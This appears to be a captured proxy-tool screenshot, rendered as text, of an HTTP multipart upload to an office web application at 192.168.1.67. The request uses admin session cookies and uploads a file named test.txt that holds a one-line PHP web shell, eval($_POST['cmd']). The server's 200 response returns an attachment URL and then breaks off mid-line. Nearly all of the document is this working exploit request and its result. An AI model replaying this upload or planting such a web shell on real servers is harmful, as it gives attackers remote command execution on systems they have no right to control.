 发送 取消 < ▼ > ▼ 目标: http://192.168.1.67
请求
Raw Params Headers Hex
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.72 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxkVBSGzFOdMx8zOp
6 Accept: */*
7 Origin: http://192.168.1.67
8 Referer: http://192.168.1.67/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=a26oh3hdmv3a7q4k1a5e8qabd6; SID_1=9c30f2f2
12 Connection: close
13
14 ------WebKitFormBoundaryxkVBSGzFOdMx8zOp
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_2
18 ------WebKitFormBoundaryxkVBSGzFOdMx8zOp
19 Content-Disposition: form-data; name="name"
20
21 test.txt
22 ------WebKitFormBoundaryxkVBSGzFOdMx8zOp
23 Content-Disposition: form-data; name="type"
24
25 application/octet-stream
26 ------WebKitFormBoundaryxkVBSGzFOdMx8zOp
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Fri Jul 01 2022 18:54:53 GMT+0800 (中国标准时间)
30 ------WebKitFormBoundaryxkVBSGzFOdMx8zOp
31 Content-Disposition: form-data; name="size"
32
33 28
34 ------WebKitFormBoundaryxkVBSGzFOdMx8zOp
35 Content-Disposition: form-data; name="file"; filename="test.txt"
36 Content-Type: application/octet-stream
37
38 <?php eval($_POST['cmd']);?>
39 ------WebKitFormBoundaryxkVBSGzFOdMx8zOp--
40
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Jul 2022 10:57:04 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 348
12
13 {"id":"252@2207_1256849745,","name":"test.txt*","url":"\/inc\/attach.php?AID=252&MODULE=im&YM=2207&ATTACHMENT_ID=-64797398&ATTACHMEN